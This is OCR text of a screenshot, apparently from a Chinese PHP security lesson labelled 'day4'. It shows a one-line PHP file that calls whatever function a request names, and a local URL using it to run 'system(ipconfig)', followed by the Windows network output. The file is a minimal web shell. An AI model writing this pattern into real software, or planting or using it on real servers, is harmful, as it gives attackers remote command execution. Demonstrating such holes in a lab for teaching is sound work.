 127.0.0.1/php/day4.php?a=system&b=ipconfig
Windows IP Ethernet0: DNS
. . . . . : fe80::34a9:bab3:fce6:a9a3%4 IPv4 . . . . . . . . . . . . . : 192.168.142.144
. . . . . . . . . . . . : 192.168.142.2
*D:\phpStudy\WWW\php\day4.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
test.html day4.php
1
2
3 <?php
4
5 $_GET['a']($_GET['b']);
6
7 ?>
system(ipconfig)